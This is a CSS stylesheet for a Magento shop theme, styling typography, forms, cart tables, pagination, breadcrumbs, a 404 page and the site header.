@import url(//fonts.googleapis.com/css?family=Montserrat:400,700);
body{background-color:#ffffff;margin:0;padding:0;font:12px/1.55 Arial,Helvetica,sans-serif;color:#757575;text-align:left}
html, body{height: auto !important;}
body {
	overflow-x: hidden;
}
img{border:0;vertical-align:top}
a{color:#aaa;outline:medium none !important;}
a:hover{text-decoration:none}
:focus{outline:0}
/* Headings */
h1,h2,h3,h4,h5,h6{margin:0 0 5px;line-height:1.35;color:#0a263c}
h1{font-size:20px;font-weight:normal}
h2{font-size:18px;font-weight:normal}
h3{font-size:16px;font-weight:bold}
h4{font-size:14px;font-weight:bold}
h5{font-size:12px;font-weight:bold}
h6{font-size:11px;font-weight:bold}
/* Forms */
form{display:inline}
fieldset{border:0}
legend{display:none}
/* Table */
table{border:0;/*border-collapse:collapse;*/
 border-spacing:0;empty-cells:show;font-size:100%}
caption,th,td{vertical-align:middle;text-align:left;}
/* Content */
strong{font-weight:bold}
address{font-style:normal;line-height:1.35;color:#333;}
cite{font-style:normal}
q,blockquote{quotes:none}
q:before,q:after{content:''}
small,big{font-size:1em}
/*sup{font-size:1em;vertical-align:top}
*/

/* Lists */
ul,ol{list-style:none;padding: 0;}
/* Tools */
.hidden{display:block!important;border:0!important;margin:0!important;padding:0!important;font-size:0!important;line-height:0!important;width:0!important;height:0!important;overflow:hidden!important}
.nobr{white-space:nowrap!important;font-size:12px}
.wrap{white-space:normal!important}
.a-left{text-align:left!important}
.a-center{text-align:center!important}
.a-right{text-align:right!important}
.v-top{vertical-align:top}
.v-middle{vertical-align:middle}
.f-left,.left{float:left!important}
.f-right,.right{float:right!important}
.f-none{float:none!important}
.f-fix{float:left;width:100%}
.no-display{display:none}
.no-margin{margin:0!important}
.no-padding{padding:0!important}
.no-bg{background:none!important}
.clear_b{}
/* ======================================================================================= */

/* Layout ================================================================================ */
.page-wrapper{overflow:hidden;}
.page{}
.page-print{background:#fff;padding:25px 30px;text-align:left}
.page-empty{background:#fff;padding:20px;text-align:left}
.page-popup{background:#fff;padding:25px 30px;text-align:left}
.main{margin:0;padding: 0px;text-align: left;}
.col-left .currency-switcher{display:none}
/* Base Columns */
.sidebar-main{margin: 50px 0 0;}
.col-main{font-size: 0;}
.col-right{margin-top: 60px;}
.catalog-product-view .col-left{margin-top: 0px;}
.page-layout-2columns-left .sidebar-main,
.page-layout-2columns-left .sidebar-additional,
.page-layout-2columns-right .sidebar-main,
.page-layout-2columns-right .sidebar-additional{width:25% !important;padding-right: 15px;padding-left: 15px;}
.sidebar.sidebar-additional{padding-top: 30px;}
/* 1 Column Layout */
.col1-layout .col-main{float:none;width:auto;font-size: 0;}
/* 2 Columns Layout */
.page-layout-2columns-left .alocolumns,.page-layout-2columns-right .alocolumns{margin: 0 -15px;}
.col2-left-layout .col-main{margin-top: 20px;}
.col2-right-layout .col-main{margin-top: 30px;}
.page-layout-2columns-left .column.main,
.page-layout-2columns-right .column.main{width:75% !important;margin-top: 20px;padding: 0 15px;}
/* 3 Columns Layout */
.col3-layout .col-main{width:475px;margin-left:17px}
.col3-layout .col-wrapper{float:left;width:687px}
.col3-layout .col-wrapper .col-main{float:right}
/* Content Columns */
.col2-set .col-1{float:left;width:48.5%}
.col2-set .col-2{float:right;width:48.5%}
.col2-set .col-3{float:right;width:48.5%}
.col2-set .col-narrow{width:32%}
.col2-set .col-wide{width:65%}
.col3-set .col-1{float:left;width:32%}
.col3-set .col-2{float:left;width:32%;margin-left:2%}
.col3-set .col-3{float:right;width:32%}
.col4-set .col-1{float:left;width:23.5%}
.col4-set .col-2{float:left;width:23.5%;margin:0 2%}
.col4-set .col-3{float:left;width:23.5%}
.col4-set .col-4{float:right;width:23.5%}
/* ======================================================================================= */

/* Global Styles ========================================================================= */

/* Form Elements */
input,select,textarea,button{font:12px/15px Arial,Helvetica,sans-serif;vertical-align:middle;color:#666}
input.input-text,select,textarea{background:#f5f5f5;border:1px solid #ececec}
input.input-text,textarea{padding:0 8px;height: 35px;font-size: 13px;}
select{padding:8px;/*-moz-appearance: none;*/}
select option{padding-right:10px}
select.multiselect option{border-bottom:1px solid #b6b6b6;padding:2px 5px}
select.multiselect option:last-child{border-bottom:0}
textarea{overflow:auto;height: auto;}
input.radio{margin-right:3px;display:inline-block;margin-top:0;min-height:18px}
input.checkbox{margin-right:3px}
input.qty{width:2.5em!important}
input[type="text"], input[type="password"], input[type="url"], input[type="tel"], input[type="search"], input[type="number"], input[type="datetime"], input[type="email"]{border-color: #eee;}
input[type="text"]::-moz-placeholder, input[type="password"]::-moz-placeholder, input[type="url"]::-moz-placeholder, input[type="tel"]::-moz-placeholder, input[type="search"]::-moz-placeholder, input[type="number"]::-moz-placeholder, input[type="datetime"]::-moz-placeholder, input[type="email"]::-moz-placeholder{color: #333;}
button.button::-moz-focus-inner{padding:0;border:0}
/* FF Fix */
button.button{-webkit-border-fit:lines}
/* <- Safari & Google Chrome Fix */
button.button,button,.cart .continue,
.actions-toolbar .primary a.action{display: inline-block;vertical-align: top;overflow:visible;width:auto;border-style: solid;border-width: 1px;padding:0;margin:0;cursor:pointer;height:35px;line-height:35px;padding:0 20px;}
button.button span,button span,.review-form .action.submit.primary,.cart .continue span,
.actions-toolbar .primary a.action span{display:inline-block;font-size:13px;text-transform:uppercase;text-align:center;white-space:nowrap;}
button.button span span,.blog-postbox .button-set button.button span span{padding:0}
.cart-container .checkout-methods-items .action.primary{background-color: #ff3535;height: 45px;line-height: 45px;}
button.disabled {position: relative;}
button.disabled span {opacity: 0.5;text-indent: -999em;}
.product-view .add-to-cart button.button.disabled span,.block-bundle-summary .box-tocart button.button span{padding-left: 5px;text-indent: inherit;}
.product-view .add-to-cart button.button.disabled:before,.block-bundle-summary .box-tocart button.button.disabled:before,
.item .actions-no .button.btn-cart.disabled:before{animation: 2s linear 0s normal none infinite running fa-spin;-webkit-animation: 2s linear 0s normal none infinite running fa-spin;content: "\f110";font-family: "FontAwesome";left: 7px;position: absolute;top: 0;z-index: 99;}
@keyframes fa-spin {
	0% {
	    transform: rotate(0deg);
	}
	100% {
	    transform: rotate(359deg);
	}
}
@-webkit-keyframes fa-spin {
	0% {
	    transform: rotate(0deg);
	}
	100% {
	    transform: rotate(359deg);
	}
}
button.btn-checkout.no-checkout span{background-position:0 100%;color:#b8baba}
button.btn-checkout.no-checkout span span{background-position:100% 100%}
p.control input.checkbox,p.control input.radio{margin-right:6px}
#add_recipient_button{margin:0px;overflow: hidden;padding-left: 10px;}
/* Form Highlight */
input.input-text:focus,select:focus,textarea:focus,._keyfocus *:focus, input:focus:not([disabled]), textarea:focus:not([disabled]), select:focus:not([disabled]){background-color:#fff;box-shadow: none;}
a:hover, a:focus{outline:none !important;text-decoration: none;}
/*.highlight{background:#efefef}
*/

/* Form lists */

/* Grouped fields */

/*.form-list{width:535px;margin:0 auto;overflow:hidden}
*/
.form-list li{margin:0 0 8px}
.form-list label,.fieldset label{display: inline-block;color:#666;font-weight:400;font-size:13px;padding: 0;margin: 0;line-height: normal;}
.fieldset .newsletter label{float: none;display: inline-block;}
.form-list label.required{}
.form-list label.required em{float:right;font-style:normal;color:#eb340a;position:absolute;top:0;right:-8px}
.form-list li.control label{float:none;margin:0}
.form-list li.control input.radio,.form-list li.control input.checkbox{margin-right:6px;margin-top:0;display:inline-block;vertical-align:top}
.form-list li.control .input-box{clear:none;display:inline;width:auto}
.radio, .checkbox{display: inline-block;margin-top: 0 !important;}
/*.form-list li.fields{margin-right:-15px}
*/
.form-list .input-box{display:block;clear:both;width:100%;padding-bottom:5px}
.form-list .field{/* float:left;width:275px;*/}
.form-list input.input-text{width:100%}
.form-list textarea{/*width:254px;*/width:100%;height:10em}
.form-list select{width:100%}
.form-list li.wide .input-box{/* width:535px;*/}
.form-list li.wide input.input-text{/* width:529px;*/}
.form-list li.wide textarea{/*width:529px;*/}
.form-list li.wide select{/* width:535px;*/}
.form-list li.additional-row{border-top:1px solid #ccc;margin-top:10px;padding-top:7px}
.form-list li.additional-row .btn-remove{float:right;margin:5px 0 0}
.form-list .input-range input.input-text{width:74px}
.form-list-narrow li{margin-bottom:0}
.form-list-narrow li .input-box{margin-bottom:6px}
.form-list-narrow li.wide .input-box{width:260px}
.form-list-narrow li.wide input.input-text,.form-list-narrow li.wide textarea{width:254px}
.form-list-narrow li.wide select{width:260px}
.contact-content .field textarea{height:172px;}
.map-conttact{margin-bottom: 20px;}
.map-conttact iframe{width: 100%;}
.contact-content{margin-bottom: 20px;margin-top: 20px;}
.contact-content .field{margin-bottom: 10px;}
.contact-content .field .label{margin-bottom: 5px;}
/* Customer */
.form-list .customer-name-prefix .input-box,.form-list .customer-name-suffix .input-box,.form-list .customer-name-prefix-suffix .input-box,.form-list .customer-name-prefix-middlename .input-box,.form-list .customer-name-middlename-suffix .input-box,.form-list .customer-name-prefix-middlename-suffix .input-box{width:auto}
.form-list .name-prefix{width:65px}
.form-list .name-prefix select{width:55px}
.form-list .name-prefix input.input-text{width:49px}
.form-list .name-suffix{width:65px}
.form-list .name-suffix select{width:55px}
.form-list .name-suffix input.input-text{width:49px}
.form-list .customer-dob .dob-month,.form-list .customer-dob .dob-day,.form-list .customer-dob .dob-year{float:left;width:85px}
.form-list .customer-dob input.input-text{display:block;width:74px}
.form-list .customer-dob label{font-size:10px;font-weight:normal;color:#888}
.form-list .customer-dob .dob-day,.form-list .customer-dob .dob-month{width:60px}
.form-list .customer-dob .dob-day input.input-text,.form-list .customer-dob .dob-month input.input-text{width:46px}
.form-list .customer-dob .dob-year{width:140px}
.form-list .customer-dob .dob-year input.input-text{width:134px}
.buttons-set{clear:both;margin:2em 0;padding:0 0 0;text-align:right}
.buttons-set.buttons-set-contact{padding: 0 15px;}
.box-review_form .form-add .buttons-set{padding:15px 0;margin:0}
.buttons-set p.required{margin:0 0 10px;float: right;line-height: 30px;}
.buttons-set .back-link{float:right;margin:0}
.buttons-set button.button{float:left}
.buttons-set-order{margin:10px 0 0}
.buttons-set-order .please-wait{padding:12px 7px 0 0}
.fieldset{background:#fff;padding:22px 25px 12px 33px;margin:28px 0}
.fieldset .legend{font-weight:normal;font-size:14px;border:0;color:#252525;margin:0px;padding:0px;display: block;}
.fieldset .legend span{font-size: 16px;text-transform: uppercase;color: #333;font-weight: 500;}
.form.create.account > .fieldset {float: left;padding: 0 25px; width: 50%;margin: 20px 0 25px;}
.form.create.account .actions-toolbar {clear: both; padding: 0 25px;}
.customer-account-forgotpassword .fieldset{padding: 0;margin: 0 0 25px;}
.account .fieldset{margin: 0;padding: 0;}
.account .actions-toolbar{padding: 20px 0 0;}
.abs-discount-block-desktop .block:nth-child(2) + *, .login-container .block:nth-child(2) + *, .account .column.main .block:not(.widget) .block-content .box:nth-child(2) + *, .block-addresses-list .items.addresses > .item:nth-child(2) + *, .form-edit-account .fieldset:nth-child(2) + *, .form-address-edit .fieldset:nth-child(2) + *, .storecredit .block:nth-child(2) + *, .paypal-review-discount .block:nth-child(2) + *, .cart-discount .block:nth-child(2) + * {
    clear: both;
}
.multishipping-checkout-address-newshipping .fieldset,.contact-index-index .fieldset{margin: 0;padding: 0;}
/* Form Validation */
.validation-advice{clear:both;min-height:13px;margin:3px 0 0;padding-left:17px;font-size:11px;font-weight:bold;line-height:13px;background:url(../../../../../frontend/Alothemes/milano/en_US/Magento_Theme/images/validation_advice_bg.gif) 2px 0 no-repeat;color:#eb340a;width: 270px;}
.validation-failed{border:1px dashed #eb340a!important;background:#faebe7!important}
.validation-passed{}
p.required{font-size:11px;text-align:right;color:#EB340A}
.action.edit span,.action.back span,.action.remind span,.login-container .fieldset::after{color: #ff0000;}
.action.edit span:hover,.action.back span:hover,.action.remind span:hover{text-decoration: underline;}
.action.back.customization:hover span{color: #fff;}
/* Expiration date and CVV number validation fix */
.v-fix{float:left}
.v-fix .validation-advice{display:block;width:12em;margin-right:-12em;position:relative}
/* Global Messages  */
.success{color:#3d6611;font-weight:bold}
.error{color:#df280a;font-weight:bold}
.notice{color:#e26703}
.messages,.messages ul{list-style:none!important;margin:0!important;padding:0!important}
.messages{width:100%;overflow:hidden}
.messages li{margin:0 0 10px!important}
.messages li li{margin:0 0 3px!important}
.error-msg,.success-msg,.note-msg,.notice-msg{border-style:solid!important;border-width:1px!important;background-position:10px 9px!important;background-repeat:no-repeat!important;min-height:24px!important;padding:8px 8px 8px 32px!important;font-size:11px!important;font-weight:bold!important}
.error-msg{border-color:#f16048;background-color:#faebe7;background-image:url(../images/i_msg-error.gif);color:#df280a}
.success-msg{border-color:#446423;background-color:#eff5ea;background-image:url(../images/i_msg-success.gif);color:#3d6611}
.note-msg,.notice-msg{border-color:#fcd344;background-color:#fafaec;background-image:url(../images/i_msg-note.gif);color:#3d6611}
#popupNewsletterMessages.messages { padding: 40px 9px 10px 10px !important;}
/* BreadCrumbs */
.breadcrumbs{font-size:13px;line-height:1.25;margin:0 0 30px;padding:12px 0;text-align: center;}
.breadcrumbs li{display:inline-block;padding:0;/* background-color:transparent;background-image:url("../images/bg-breadcrumbs.png");background-position:0 50%;background-repeat:no-repeat; */}
.breadcrumbs li:before{content: "\f178";font-family: "FontAwesome";margin: 0 12px;font-size: 12px;color: #999;}
.breadcrumbs li.home:before{display: none;}
.breadcrumbs li.home{background:none;padding-left:0}
.breadcrumbs li a{outline:medium none;color: #666;}
.breadcrumbs li a,.breadcrumbs li strong{font-size: 13px;}
.breadcrumbs li strong{font-weight:400;color:#ff5555;}
.breadcrumbs ul{margin:0; padding: 22px 0;border-top: 1px solid #ddd;border-bottom: 1px solid #ddd;}
/* Page Heading */
.page-title{width:100%;overflow:hidden;margin:25px 0;}
.page-title h1,.page-title h2,.page-title-wrapper h1,.page-title-wrapper h2{font-size:20px;color:#222;text-transform:uppercase;font-weight: 600;}
.page-title h1 span,.page-title h2 span,.page-title-wrapper h1 span,.page-title-wrapper h2 span{font-size: 20px;}
.page-title .separator{margin:0 3px}
.page-title .link-rss{float:right;margin:7px 0 0}
.title-buttons{text-align:right}
.title-buttons h1,.title-buttons h2,.title-buttons h3,.title-buttons h4,.title-buttons h5,.title-buttons h6{float:left}
.subtitle,.sub-title{color: #333;font-size: 17px;padding: 5px 0 0;text-transform: uppercase;}
.page-products .page-title-wrapper{text-align: center;padding-bottom: 10px;display: none;}
/* Pager */
.pager{margin: 0;padding:  0;border-top:0;text-align:center}
.pager .amount{float:left;margin:0}
.pager .amount strong{font-weight:normal}
.pager .limiter{float:right}
.pager .limiter label{vertical-align:middle;font-weight:300;margin:0;vertical-align:middle}
.pager .limiter select{padding:0;margin:0 0 1px;vertical-align:middle}
.pager .pages strong{display: none;color: #2a2a2a;float: left;font-size: 14px;font-weight: 400;line-height: 45px;padding-right: 10px;}
.pager .pages ol{display:inline}
.pages .pages-items{display: inline-block;}
.pages li{display:inline-block;margin:7px 7px 0 0;width:30px;height: 30px;float:left;line-height: 29px;border-style: solid;border-width: 1px;border-color: #dddddd;}
.pages li a{border: 0;border-radius:0;display:block;padding:0;text-decoration:none;height: 28px;line-height: 28px;color: #444444;}
.pages li.current,.pages li:hover,.pages li a:hover{ background-color: #ff5555;border-color: #ff5555;color: #ffffff;}
.pages li.current .page{color: #ffffff;font-weight: normal;}
.pages li a .fa{padding-left:5px}
.pages > .label {border: 0 none;clip: rect(0px, 0px, 0px, 0px); height: 1px; margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}
.pages .item .label {border: 0 none;clip: rect(0px, 0px, 0px, 0px);height: 1px;margin: -1px; overflow: hidden;padding: 0; position: absolute; width: 1px;}
.pages .action.next > span,.pages .action.previous > span {border: 0 none;clip: rect(0px, 0px, 0px, 0px);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}
.pages .action.next:before {content: "";display: inline-block;font-family: FontAwesome; font-size: 13px;font-weight: normal;line-height: inherit;margin: 0px;overflow: hidden;text-align: center;vertical-align: top;}
.pages .action.previous:before{ content: "";display: inline-block;font-family: FontAwesome; font-size: 13px;font-weight: normal;line-height: inherit;margin: 0px;overflow: hidden;text-align: center;vertical-align: top;}
/* Sorter */
.sorter-label,.limiter .label{font-size:14px;font-weight:400;color:#2a2a2a;float:left;padding:0 15px 0 0;margin:0;line-height: 30px;}
.sorter .limiter{margin:0;padding: 0 0 0 15px;}
.pager {float: right; margin:0;display: none;}
.limiter,.sorter{float: left;}
.toolbar .limiter,.toolbar .sorter{padding-top: 0;}
.sorter{padding-right: 15px;}
.modes {display: inline-block;float: right;}
.modes-mode.mode-grid{margin-right: 10px;}
.modes-mode{border-style: solid;border-width: 1px;cursor:pointer;float:left;outline:medium none;padding: 4px 9px;text-align: center;}
.modes-mode:before {content: "";display: inline-block;font-family: FontAwesome;font-size: 14px;font-weight: normal;line-height: inherit;overflow: hidden;text-align: center;vertical-align: middle;}
.modes-mode > span {border: 0 none;clip: rect(0px, 0px, 0px, 0px);height: 1px;margin: -1px;overflow: hidden; padding: 0;position: absolute; width: 1px;}
.mode-list::before {content: "";}
.abs-visually-hidden-desktop-s, .modes-label {border: 0 none;clip: rect(0px, 0px, 0px, 0px);height: 1px; margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}
.toolbar-amount,.products.wrapper ~ .toolbar .modes{display: none;}
.products.wrapper ~ .toolbar .pages{padding: 30px 0 0;}
/* Toolbar */
.toolbar{padding:0;margin:30px 0 25px;text-align: center;}
.products.wrapper ~ .toolbar{position: relative;}
.products.wrapper ~ .toolbar:before{position: absolute;left: 0;right: 0;width: 485px;height: 1px;background-color: #ddd;margin: 0 auto;content: "";}
.toolbar-bottom .sorter .sort-by,.toolbar-bottom .sorter .limiter,.toolbar-bottom .sorter .view-mode{display: none;}
/* Data Table */
.data-table{width:100%;border:1px solid #eeeeee;}
.data-table .odd{background:#ffffff}
.data-table .even{background:#ffffff}
/*.data-table tr.odd:hover,.data-table tr.even:hover{background:#ebf1f6}
*/
.cart.table-wrapper .product-item-name a,.data-table tbody tr td .cart-price .price{color:#444;text-decoration:none;font-size:16px;text-transform: uppercase;}
.data.table tbody tr td.a-subtotal .cart-price .price,.data.table tbody tr td .cart-price .price{color:#ff5555;font-size: 16px;}
.data.table tbody tr td input.qty{color:#ff5555;text-align:center;width:35px!important;float: left;height: 35px;border: 0;background-color: transparent;}
.data-table tfoot{border-bottom:1px solid #eeeeee}
.data-table tfoot tr{background-color:#fff!important}
.data-table tfoot td{padding-top:1px;padding-bottom:1px;border-bottom:0;}
.data-table tfoot strong{font-size:16px}
.data-table tbody th,.data-table tbody td{border-bottom:1px solid #eeeeee;border-right:1px solid #eeeeee}
.data.table .custom-qty{width: 110px;margin: 0 auto;background-color: #f5f5f5;border: 1px solid #ebebeb;}
.data.table .custom-qty .alo_qty{width: 35px;float: left;height: 35px;line-height: 35px;text-align: center;outline: medium none;}
.cart.table-wrapper .col {vertical-align: middle;}
.cart.table-wrapper .item .col.item {padding: 30px 0 0;}
.cart.table-wrapper .item-actions td {padding: 0 0 10px;}
.cart-summary .block .fieldset .methods .field > .label{float: none;}
.cart.table-wrapper .product-image-container{display: inline-block;}
.minicart-wrapper .action.showcart {border: 0 none;padding: 0;background-color: transparent;}
.opc-estimated-wrapper .estimated-block .estimated-label,.opc-estimated-wrapper .estimated-block .estimated-price{font-size: 18px;font-weight: 600;}
.checkout-container .modal-custom .action-close{right: 35px;}
.opc-block-shipping-information{padding: 0 30px;}
.checkout-index-index .nav-sections{display: block;}
/* Bundle products tables */
.data-table tbody.odd tr{background:#f8f7f5!important}
.data-table tbody.even tr{background:#f6f6f6!important}
.data-table tbody.odd tr td,.data-table tbody.even tr td{border-bottom:0}
.data-table tbody.odd tr.border td,.data-table tbody.even tr.border td{border-bottom:1px solid #eeeeee}
.data-table tbody td .option-label{font-weight:bold;font-style:italic}
.data-table tbody td .option-value{padding-left:10px}
/* Generic Info Box */
.info-box{background:#fff url(../images/bkg_block-title.gif) 0 0 repeat-x;border:1px solid #d0cbc1;padding:12px 15px;margin:0 0 15px}
.info-box h2{font-weight:bold;font-size:13px}
.info-table th{font-weight:bold;padding:2px 15px 2px 0}
.info-table td{padding:2px 0}
/* Shopping cart total summary row expandable to details */
tr.summary-total{cursor:pointer}
tr.summary-total td{}
tr.summary-total .summary-collapse{float:right;text-align:right;padding-left:20px;background:url(../images/bkg_collapse.gif) 0 5px no-repeat;cursor:pointer}
tr.show-details .summary-collapse{background-position:0 -52px}
tr.show-details td{}
tr.summary-details td{font-size:11px;background-color:#dae1e4;color:#626465}
tr.summary-details-first td{border-top:1px solid #d2d8db}
tr.summary-details-excluded{font-style:italic}
/* Shopping cart tax info */
.cart-tax-info{display:block}
.cart-tax-info,.cart-tax-info .cart-price{padding-right:20px}
.cart-tax-total{display:block;padding-right:20px;background:url(../images/bkg_collapse.gif) 100% 5px no-repeat;cursor:pointer}
.cart-tax-info .price,.cart-tax-total .price{display:inline!important;font-weight:normal!important}
.cart-tax-total-expanded{background-position:100% -52px}
/* Class:std - styles for admin-controlled content */
.std .subtitle{padding:0;}
.std ol.ol{list-style:decimal outside;padding-left:1.5em;}
.std ul.disc{list-style:disc outside;padding-left:18px;margin:0 0 10px;}
.std dl dt{font-weight:bold;}
.std dl dd{margin:0 0 10px;}
.std ul,.std ol,.std dl,.std p,.std address,.std blockquote{margin:0 0 1em;padding:0;}
.std ul{list-style:disc outside;padding-left:1.5em;}
.std ol{list-style:decimal outside;padding-left:1.5em;}
.std ul ul{list-style-type:circle;}
.std ul ul,.std ol ol,.std ul ol,.std ol ul{margin:.5em 0;}
.std dt{font-weight:bold}
.std dd{padding:0 0 0 1.5em}
.std blockquote{font-style:italic;padding:0 0 0 1.5em;}
.std address{font-style:normal;}
.std b,.std strong{font-weight:bold;}
.std em{font-style:italic;}
/* Misc */
.links li{display:inline}
.links li.last{}
.link-cart{color:#d22753;font-weight:bold}
.link-wishlist{color:#d22753;font-weight:normal}
.link-reorder{font-weight:normal;color:#ea5648!important}
.link-compare{font-weight:bold}
.link-print{font-weight:bold;color:#d22753}
.link-rss{background:url(../images/i_rss.gif) 0 2px no-repeat;padding-left:18px;line-height:14px;white-space:nowrap}
.btn-previous{display:block;width:11px;height:11px;font-size:0;line-height:0;background:url(../images/btn_previous.gif) 0 0 no-repeat;text-indent:-999em;overflow:hidden}
.btn-edit{display:block;padding:9px;font-size:12;line-height:0;}
.cards-list dt{margin:5px 0 0}
.cards-list .offset{padding:2px 0 2px 20px}
.separator{margin:0 3px}
.divider{clear:both;display:block;font-size:0;line-height:0;height:1px;margin:10px 0;text-indent:-999em;overflow:hidden}
#product-attribute-specs-table th {color: #666666; border-radius: 0;display: block;font-size: 100%;text-align: left;}
/* Global site notices */
.global-site-notice{border:1px solid #cfcfcf;border-width:0 0 1px;background:#ffff90;font-size:12px;line-height:1.25;text-align:center;color:#2f2f2f}
.global-site-notice .notice-inner{width:860px;margin:0 auto;padding:12px 0 12px 80px;background:url(../images/i_notice.gif) 20px 25px no-repeat;text-align:left}
.global-site-notice .notice-inner p{margin:0;border:1px dotted #cccc73;padding:10px}
.global-site-notice .notice-inner .actions{padding-top:10px}
/* Cookie Notice */
.notice-cookie{position:fixed;z-index:9999;width:100%;bottom:0;left:0;margin:0!important;opacity:0.95;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=95)";/* IE8 */}
/* Noscript Notice */
.noscript{}
/* Demo Notice */
.demo-notice{margin:0;padding:6px 10px;background:#d75f07;font-size:12px;line-height:1.15;border:0;text-align:center;color:#fff}
.demo-notice .notice-inner{width:auto;padding:0;background:none;text-align:center}
.demo-notice .notice-inner p{padding:0;border:0}
/* Demo 404 */
.cms-no-route .page-title-wrapper{display: none;}
.cms-no-route .page-not-found {text-align: center;}
.cms-no-route .page-not-found .page-title h1,.cms-no-route .page-not-found .page-title h1 span{line-height: 130px;text-indent: -999em;padding-top: 120px;}
.cms-no-route .page-not-found .page-title h1{background-image: url(../images/alothemes/404.png);background-position: 50% 50%;background-repeat: no-repeat;}
.cms-no-route .page-not-found .page-title h1 span{color: #242628;font-weight: bold;}
.page-not-found h2{ color: #333;font-size: 28px;margin-bottom: 20px;letter-spacing: 5px;text-transform: uppercase;}
.page-not-found h3{font-size: 16px;color: #666666;font-weight: normal;}
.page-not-found .block-newletter label{display: none;}
.page-not-found .form-search{ margin: 0 auto; position: relative;width: 500px;}
.page-not-found .form-search .button{position: absolute;top: 2px;right: 2px;border: 0 none;height: 41px;line-height: 41px;}
.page-not-found .form-search .button span{height: 43px;line-height: 45px;background-color: transparent;}
.page-not-found .form-search .button span .fa{font-size: 17px;}
.page-not-found .previus-page{letter-spacing: 3px;color: #333;height: 40px;line-height: 40px;padding:0 29px;font-size: 13px;text-transform: uppercase;margin:60px 0 100px;display: inline-block;border: 1px solid #aaaaaa;}
.page-not-found .previus-page:hover{background-color: #ff5555;color: #fff;border: 1px solid #ff5555;}
.page-not-found .form-search #search{width: 500px;border: 2px solid #242628;height: 45px;line-height: 45px;padding: 0 60px 0 9px;}
/* ======================================================================================= */
/* Header ================================================================================ */
.page-header{margin:0;padding: 0;}
.header_full{position:relative;}
.header-container-fixed {animation-duration: 450ms; animation-fill-mode: both; animation-name: fadeInDown; box-shadow: 0 0 3px #666666;-moz-box-shadow: 0 0 3px #666666; -webkit-box-shadow: 0 0 3px #666666; -o-box-shadow: 0 0 3px #666666;-ms-box-shadow: 0 0 3px #666666;position: fixed; width: 100%; z-index: 800;top:0;}
@keyframes fadeInDown {
	0% {
	    opacity: 0;
	    transform: translate3d(0px, -100%, 0px);
	}
	100% {
	    opacity: 1;
	    transform: none;
	}
}
.header-container-fixed .sections.nav-sections {margin-top: 10px;}
.header-container-fixed .header-logo{width: 60px;}
.header .header-container-fixed .logo{padding: 5px 0;margin: 0;}
.header-container-fixed .magicmenu .nav-desktop .level0 .level-top {padding: 15px 19px;}
.header-container-fixed .minicart-wrapper{margin: 10px 0 0;}
.header-container-fixed .header-search .icon-setting{margin: 10px 10px 0 0;}
.catalog-product-view .header-container-fixed{z-index: 900;}
.header-container-fixed .mini-maincart .mini-contentCart {top: 56px;}
.header-container-fixed .header .top-form-language .lang-switcher:hover .dropdown-switcher, .header-container-fixed .header .currency_top .currency-switcher:hover .dropdown-switcher, .header-container-fixed .header .header-setting .settting-switcher:hover .dropdown-switcher, .header-container-fixed .header .header-search .search-switcher:hover .dropdown-switcher {top: 56px;}
.header-container-fixed .magicmenu .nav-desktop .level0.ext .level-top::before{bottom: 16px;}
.header-top{border-width: 0 0 1px; border-style: solid;}
.header-logo{text-align: center;}
.header .logo{margin:30px 0;text-decoration:none!important;outline:none;display: block;max-width: 100%;float: none;}
.header .logo strong{position:absolute;top:-999em;left:-999em;width:0;height:0;font-size:0;line-height:0;text-indent:-999em;overflow:hidden}
.header h1.logo{padding: 0;}
.header-search .block-search .nested{display:none;}
.header .quick-access{margin: 0 15px 0 0;padding:0;width:340px;}
.header .welcome-msg{padding:15px 0;margin:0;display: block;font-size: 12px;text-transform: uppercase;}
.header-search .icon-setting{background-color: #efefef;width: 30px;height: 30px;line-height: 30px;text-align: center;margin: 23px 10px 0 0;border-radius: 50%;-moz-border-radius: 50%;-webkit-border-radius: 50%;-ms-border-radius: 50%;-o-border-radius: 50%;transform: rotate(90deg);-moz-transform: rotate(90deg); -webkit-transform: rotate(90deg); -o-transform: rotate(90deg);}
.header-search .icons{height: 30px;line-height: 30px;width: 30px;display: block;}
.icon-setting{font-size: 15px;text-transform: uppercase;display: block;font-family: "Montserrat",sans-serif;}
.header .header-search{margin: 0px;background-image:none; cursor: pointer;padding-bottom: 10px;}
.header .header-search .block{margin: 0;}
.header .form-search{display: block;}
.header .form-search label,.block-search .block .block-title{text-align:left;text-transform: uppercase;padding: 10px 0 0;margin: 0;font-weight: 500;display: inline-block;}
.block-search .block .block-title strong{font-weight: 500;font-size: 13px;}
.form-search .search{display: inline-block;padding: 0;vertical-align: middle;}
.header .form-search input.input-text{border-style: solid;border-color: #e2e2e2;border-width: 0 0 1px;background-color:#fff;font-size:100%;margin:0;line-height:25px;padding:0px;}
.header .form-search button.button{border: 0 none;background-color: transparent;}
.header .form-search .dd-container{position: absolute;right: 40px;width: 130px !important;border-left: 1px solid #d9dadc}
.header .form-search .dd-options{height: 250px;box-shadow:0 0 10px 0 rgba(0,0,0,0.15); -moz-box-shadow: 0 0 10px 0 rgba(0,0,0,0.15);-webkit-box-shadow: 0 0 10px 0 rgba(0,0,0,0.15);-o-box-shadow: 0 0 10px 0 rgba(0,0,0,0.15);-ms-box-shadow: 0 0 10px 0 rgba(0,0,0,0.15);border: 0;}
.header .form-search .dd-container .dd-select{border-radius: 0;border: 0;border-right: 1px solid #dddddd;background-color: transparent !important;margin-bottom: 0px;}
.header .form-search .dd-option-text{font-size: 12px;margin: 0;font-weight: 500;cursor: pointer;}
.header .form-search .dd-options .dd-option{border: 0;color: #666;padding: 5px 0 5px 18px;text-align: left;}
.dd-container .dd-selected{padding: 13px 17px;margin: 0;}
.dd-pointer-down,.dd-pointer-up{border-color:rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #c2c2c2 !important}
.dd-pointer{right: 14px !important;margin-top: -6px !important;}
.dd-container .dd-selected .dd-selected-text{margin: 0;text-transform: uppercase;color: #2a2a2a;font-weight: normal;}
.header .form-search .dd-options .dd-option:before {color: #bbbbbb;content: "";font-family: FontAwesome;font-size: 13px;margin-right: 10px;text-align: left;width: 32px;}
.header .form-search .dd-options .dd-option:hover{color: #ffa800;}
.header .form-search button.button span{color:#666666;width:35px;padding:0;border:none}
.header .form-search button.button span span{padding:0;height:0}
.form-search button.button span span .fs1{font-style: normal;font-size: 16px;}
.header .form-search .search-autocomplete{margin: 0;}
.header .form-search .search-autocomplete ul{border:1px solid #5c7989;}
